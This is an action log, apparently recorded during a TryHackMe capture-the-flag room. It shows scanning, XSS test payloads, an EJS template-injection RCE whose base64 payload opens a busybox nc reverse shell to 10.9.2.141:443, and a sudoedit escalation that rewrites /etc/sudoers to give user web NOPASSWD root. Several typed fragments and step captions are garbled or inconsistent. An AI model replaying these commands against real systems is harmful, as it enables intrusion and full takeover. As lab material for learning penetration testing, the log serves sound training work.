
{"action": "mouse_move", "coordinate": [253, 307]}

- Scan all TCP ports on 10.10.9.111 with nmap -T4 -p- -vv -Pn
{"action": "type", "text": "nmap -T4 -p- -vv -Pn 10.10.9.111"}

{"action": "double_click", "coordinate": [242, 161]}

- Start a temporary Burp project with default settings and return to Target Machine Information
{"action": "left_click", "coordinate": [648, 406]}

{"action": "left_click", "coordinate": [170, 8]}

{"action": "left_click", "coordinate": [96, 48]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [467, 242]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [686, 80]}

{"action": "mouse_move", "coordinate": [728, 80]}

{"action": "left_click", "coordinate": [728, 80]}

- Post the img and script XSS payloads plus a test message, then load history with c=8789
{"action": "left_click", "coordinate": [236, 8]}

{"action": "left_click", "coordinate": [467, 424]}

{"action": "left_click", "coordinate": [467, 424]}

{"action": "double_click", "coordinate": [376, 187]}

{"action": "left_click", "coordinate": [419, 253]}

{"action": "left_click", "coordinate": [467, 242]}

{"action": "left_click", "coordinate": [686, 80]}

- Replay the settings request in Repeater, then resend it without the password parameter
{"action": "left_click", "coordinate": [54, 82]}

{"action": "left_click", "coordinate": [171, 49]}

{"action": "left_click", "coordinate": [21, 80]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [204, 8]}

{"action": "double_click", "coordinate": [59, 287]}

{"action": "left_click", "coordinate": [22, 79]}

{"action": "mouse_move", "coordinate": [499, 174]}

- Copy the settings.ejs error line from Burp's response into note.txt
{"action": "left_click_drag", "start_coordinate": [484, 317], "coordinate": [699, 317]}

{"action": "double_click", "coordinate": [292, 245]}

{"action": "type", "text": "ejs exploit"}

{"action": "right_click", "coordinate": [239, 310]}

{"action": "left_click", "coordinate": [305, 318]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Compare the GitHub issue's payload with the Snyk EJS RCE advisory
{"action": "left_click", "coordinate": [510, 28]}

{"action": "left_click", "coordinate": [405, 28]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [510, 27]}

{"action": "left_click", "coordinate": [404, 27]}

- Base64-decode the payload, verifying it runs busybox nc to 10.9.2.141 port 443
{"action": "type", "text": "echo \"YnVzeWJveCBuYyAxMC45LjIuMTQxIDQ0MyAtZSAvYmluL2Jhc2g\""}

{"action": "type", "text": "| nase64 -d"}

{"action": "double_click", "coordinate": [200, 111]}

{"action": "double_click", "coordinate": [249, 111]}

{"action": "left_click", "coordinate": [171, 8]}

- Run whoami in the caught shell to confirm user web, then start a python3 pty spawn
{"action": "type", "text": "whoami"}

{"action": "type", "text": "python3 -c"}

{"action": "type", "text": "'$"}

{"action": "type", "text": "import pty;pty."}

{"action": "type", "text": "spawn8"}

- Spawn a python3 PTY bash, set TERM=xterm, and resume the shell in raw mode
{"action": "type", "text": "(\"/bi"}

{"action": "type", "text": "n/bash\""}

{"action": "key", "text": "Return"}

- Confirm the user is web, find user.txt in /home/web, and measure it at 35 bytes
{"action": "type", "text": "whoami"}

{"action": "type", "text": "cd /"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "wc -c user.txt"}

{"action": "double_click", "coordinate": [97, 301]}

- Run sudo -l and select sudoedit for the admin.cyprusbank.thm nginx config
{"action": "type", "text": "udo -l"}

{"action": "double_click", "coordinate": [261, 213]}

- Search 'sudoedit' and open the exploit-notes Sudoedit privilege escalation page
{"action": "type", "text": "sudoedit"}

{"action": "left_click", "coordinate": [219, 101]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [327, 247]}

- Back on the notes, select the example username 'john' in the sudoers payload
{"action": "left_click", "coordinate": [623, 29]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [294, 293]}

{"action": "mouse_move", "coordinate": [297, 153]}

- Set EDITOR to 'vim -- /etc/sudoers', run sudoedit, and change the root rule to web
{"action": "type", "text": "export EDITOR=\"vim -- /etc/sudoers\""}

{"action": "left_click", "coordinate": [624, 28]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "eb"}

{"action": "key", "text": "Escape"}

- Clear the screen and reopen /etc/sudoers in vim through the EDITOR-overridden sudoedit
{"action": "type", "text": "c"}

{"action": "type", "text": "clear"}

{"action": "type", "text": "sudo su"}

{"action": "key", "text": "Return"}

- Scroll to the root rule in /etc/sudoers and restore its original text
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "i"}

- Add the line web ALL=(root) NOPASSWD: ALL and write the file with :w
{"action": "type", "text": "web"}

{"action": "type", "text": "A"}

{"action": "type", "text": "LL"}

{"action": "type", "text": "?()"}

{"action": "type", "text": "()"}

{"action": "type", "text": "root"}

{"action": "type", "text": "NO"}

{"action": "type", "text": "PASSW"}

{"action": "type", "text": "D"}

{"action": "type", "text": ": ALL"}

{"action": "type", "text": ":w"}

- As root, find root.txt in /root, measure it at 21 bytes, and revisit the TryHackMe room
{"action": "type", "text": "cd /root"}

{"action": "type", "text": "sw"}

{"action": "type", "text": "-c roor"}

{"action": "type", "text": "wc -c root.txt"}

{"action": "left_click", "coordinate": [72, 28]}
